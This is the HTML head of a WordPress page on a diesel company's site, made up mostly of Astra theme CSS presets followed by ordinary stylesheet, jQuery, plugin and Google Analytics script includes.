!important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='astra-addon-css-css' href='https://gocapitaldiesel.com/wp-content/uploads/astra-addon/astra-addon-67e21664e1dda6-95709250.css?ver=4.9.1' media='all' />
<style id='astra-addon-css-inline-css'>
#content:before{content:"768";position:absolute;overflow:hidden;opacity:0;visibility:hidden;}.blog-layout-2{position:relative;}.single .ast-author-details .author-title{color:#71ab28;}@media (max-width:768px){.single.ast-separate-container .ast-author-meta{padding:1.5em 2.14em;}.single .ast-author-meta .post-author-avatar{margin-bottom:1em;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-md-1 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-md-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-md-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-md-4 .ast-article-post.ast-separate-posts{padding:0 .75em 0;}.blog-layout-1 .post-content,.blog-layout-1 .ast-blog-featured-section{float:none;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .entry-header .post-thumb-img-content:first-child{margin-top:-1.5em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1.5em;margin-right:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1.5em;margin-right:-1.5em;}.blog-layout-2{display:flex;flex-direction:column-reverse;}.ast-separate-container .blog-layout-3,.ast-separate-container .blog-layout-1{display:block;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{width:100%;}.ast-separate-container .ast-blog-layout-4-grid .ast-article-post{display:flex;}}@media (max-width:768px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-top:0;margin-left:-2.14em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-top:0;margin-left:-1.14em;}}@media (min-width:769px){.ast-separate-container.ast-blog-grid-2 .ast-archive-description,.ast-separate-container.ast-blog-grid-3 .ast-archive-description,.ast-separate-container.ast-blog-grid-4 .ast-archive-description{margin-bottom:1.33333em;}.blog-layout-2.ast-no-thumb .post-content,.blog-layout-3.ast-no-thumb .post-content{width:calc(100% - 5.714285714em);}.blog-layout-2.ast-no-thumb.ast-no-date-box .post-content,.blog-layout-3.ast-no-thumb.ast-no-date-box .post-content{width:100%;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts{border-bottom:0;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-2 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{display:flex;padding:0;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row,.ast-plain-container .ast-grid-3 > .site-main > .ast-row,.ast-plain-container .ast-grid-4 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row{margin-left:-1em;margin-right:-1em;display:flex;flex-flow:row wrap;align-items:stretch;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-2 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{display:flex;}.ast-plain-container .ast-grid-2 .ast-article-post:last-child,.ast-plain-container .ast-grid-3 .ast-article-post:last-child,.ast-plain-container .ast-grid-4 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-2 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-3 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-4 .ast-article-post:last-child{margin-bottom:1.5em;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row,.ast-separate-container .ast-grid-3 > .site-main > .ast-row,.ast-separate-container .ast-grid-4 > .site-main > .ast-row{margin-left:-1em;margin-right:-1em;display:flex;flex-flow:row wrap;align-items:stretch;}.single .ast-author-meta .ast-author-details{display:flex;}}@media (min-width:769px){.single .post-author-avatar,.single .post-author-bio{float:left;clear:right;}.single .ast-author-meta .post-author-avatar{margin-right:1.33333em;}.single .ast-author-meta .about-author-title-wrapper,.single .ast-author-meta .post-author-bio{text-align:left;}.blog-layout-2 .post-content{padding-right:2em;}.blog-layout-2.ast-no-date-box.ast-no-thumb .post-content{padding-right:0;}.blog-layout-3 .post-content{padding-left:2em;}.blog-layout-3.ast-no-date-box.ast-no-thumb .post-content{padding-left:0;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+1){padding:0 1em 0;}}@media (max-width:544px){.ast-separate-container .ast-grid-sm-1 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-sm-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-sm-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-sm-4 .ast-article-post.ast-separate-posts{padding:0 .5em 0;}.ast-separate-container .ast-grid-sm-1 .ast-article-post.ast-separate-posts{padding:0;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;margin-right:-1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.33333em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1em;margin-right:-1em;}.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-2,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-3{padding:1.33333em 1em;}.ast-separate-container .ast-grid-3 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-4 .ast-article-post .blog-layout-1{padding:1.33333em 1em;}.single.ast-separate-container .ast-author-meta{padding:1.5em 1em;}}@media (max-width:544px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;}}@media (min-width:769px){.ast-hide-display-device-desktop{display:none;}[class^="astra-advanced-hook-"] .wp-block-query .wp-block-post-template .wp-block-post{width:100%;}}@media (min-width:545px) and (max-width:768px){.ast-hide-display-device-tablet{display:none;}}@media (max-width:544px){.ast-hide-display-device-mobile{display:none;}}.ast-article-post .ast-date-meta .posted-on,.ast-article-post .ast-date-meta .posted-on *{background:#71ab28;color:#000000;}.ast-article-post .ast-date-meta .posted-on .date-month,.ast-article-post .ast-date-meta .posted-on .date-year{color:#000000;}.ast-load-more:hover{color:#000000;border-color:#71ab28;background-color:#71ab28;}.ast-loader > div{background-color:#71ab28;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{fill:#71ab28;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#71ab28;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{background:transparent;}.ast-desktop .ast-mm-widget-content .ast-mm-widget-item{padding:0;}.ast-desktop .ast-mega-menu-enabled.main-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after,.ast-desktop .ast-mega-menu-enabled.ast-below-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after,.ast-desktop .ast-mega-menu-enabled.ast-above-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-search-box.header-cover #close::before,.ast-search-box.full-screen #close::before{font-family:Astra;content:"\e5cd";display:inline-block;transition:transform .3s ease-in-out;}#ast-fixed-header .main-header-bar .site-title a,#ast-fixed-header .main-header-bar .site-title a:focus,#ast-fixed-header .main-header-bar .site-title a:hover,#ast-fixed-header .main-header-bar .site-title a:visited,.main-header-bar.ast-sticky-active .site-title a,.main-header-bar.ast-sticky-active .site-title a:focus,.main-header-bar.ast-sticky-active .site-title a:hover,.main-header-bar.ast-sticky-active .site-title a:visited{color:#222;}#ast-fixed-header .main-header-bar .site-description,.main-header-bar.ast-sticky-active .site-description{color:var(--ast-global-color-3);}.ast-sticky-active .main-header-menu > .menu-item.current-menu-item > .menu-link,.ast-sticky-active .main-header-menu >.menu-item.current-menu-ancestor > .menu-link,.main-header-bar.ast-sticky-active .main-header-menu > .menu-item.current-menu-item > .menu-link,.main-header-bar.ast-sticky-active .main-header-menu >.menu-item.current-menu-ancestor > .menu-link{color:#71ab28;}.ast-sticky-active .main-header-menu,.ast-sticky-active .main-header-menu > .menu-item > .menu-link,.ast-sticky-active .ast-masthead-custom-menu-items,.ast-sticky-active .ast-masthead-custom-menu-items a,.main-header-bar.ast-sticky-active,.main-header-bar.ast-sticky-active .main-header-menu > .menu-item > .menu-link,.main-header-bar.ast-sticky-active .ast-masthead-custom-menu-items,.main-header-bar.ast-sticky-active .ast-masthead-custom-menu-items a{color:var(--ast-global-color-3);}.ast-sticky-active .main-header-menu .menu-link:hover,.ast-sticky-active .main-header-menu .menu-item:hover > .menu-link,.ast-sticky-active .main-header-menu .menu-item.focus > .menu-link,.main-header-bar.ast-sticky-active .main-header-menu .menu-item:hover > .menu-link,.main-header-bar.ast-sticky-active .main-header-menu .menu-item.focus > .menu-link{color:#71ab28;}.ast-sticky-active .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-sticky-active .main-header-menu .menu-item:hover > .ast-menu-toggle,.ast-sticky-active .main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-bar.ast-sticky-active .main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-bar.ast-sticky-active .main-header-menu .menu-item.focus > .ast-menu-toggle{color:#71ab28;}#masthead .site-logo-img .sticky-custom-logo .astra-logo-svg,.site-logo-img .sticky-custom-logo .astra-logo-svg,.ast-sticky-main-shrink .ast-sticky-shrunk .site-logo-img .astra-logo-svg{max-width:178px;width:178px !important;}.ast-hfb-header .site-logo-img .sticky-custom-logo img{max-width:178px !important;width:178px;}@media (max-width:543px){#masthead .site-logo-img .sticky-custom-logo .astra-logo-svg,.site-logo-img .sticky-custom-logo .astra-logo-svg,.ast-sticky-main-shrink .ast-sticky-shrunk .site-logo-img .astra-logo-svg{max-width:282px;width:282px !important;}.ast-hfb-header .site-logo-img .sticky-custom-logo img{max-width:282px !important;width:282px;}}#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:224px;}@media (max-width:543px){#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:154px;}}.ast-primary-sticky-header-active .main-header-bar .button-custom-menu-item .ast-custom-button-link .ast-custom-button{border-style:solid;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link{background:transparent;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading:hover > .menu-link,[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link:hover{background:transparent;}@media (max-width:768px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link{background:transparent;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading:hover > .menu-link,[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link:hover{background:transparent;}@media (max-width:768px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}@media (max-width:768px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}.ast-transparent-header.ast-primary-sticky-header-active .main-header-bar-wrap .main-header-bar,.ast-primary-sticky-header-active .main-header-bar-wrap .main-header-bar,.ast-primary-sticky-header-active.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-transparent-header.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-header-ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked{backdrop-filter:unset;-webkit-backdrop-filter:unset;}.ast-above-header-bar.ast-header-sticked{z-index:9;}.ast-above-sticky-header-active .ast-above-header.ast-header-sticked{background:#0c2626;backdrop-filter:unset;-webkit-backdrop-filter:unset;}
</style>
<link rel='stylesheet' id='tvo-frontend-css' href='https://gocapitaldiesel.com/wp-content/plugins/thrive-ovation/tcb-bridge/frontend/css/frontend.css?ver=6.7.4' media='all' />
<!--[if IE]>
<script src="https://gocapitaldiesel.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.7.3" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script id="breeze-prefetch-js-extra">
var breeze_prefetch = {"local_url":"https:\/\/gocapitaldiesel.com","ignore_remote_prefetch":"1","ignore_list":["wp-admin","wp-login.php"]};
</script>
<script src="https://gocapitaldiesel.com/wp-content/plugins/breeze/assets/js/js-front-end/breeze-prefetch-links.min.js?ver=2.2.8" id="breeze-prefetch-js"></script>
<script src="https://gocapitaldiesel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://gocapitaldiesel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-PBCRBN5G" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["gocapitaldiesel.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PBCRBN5G");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script src="https://gocapitaldiesel.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://gocapitaldiesel.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://gocapitaldiesel.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="https://gocapitaldiesel.com/wp-content/plugins/thrive-ovation/tcb-bridge/frontend/js/display-testimonials-tcb.min.js?ver=10.5.1" id="display-testimonials-tcb-js"></script>
<link rel="https://api.w.org/" href="https://gocapitaldiesel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gocapitaldiesel.com/wp-json/wp/v2/posts/13694" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gocapitaldiesel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://gocapitaldiesel.com/?p=13694' />
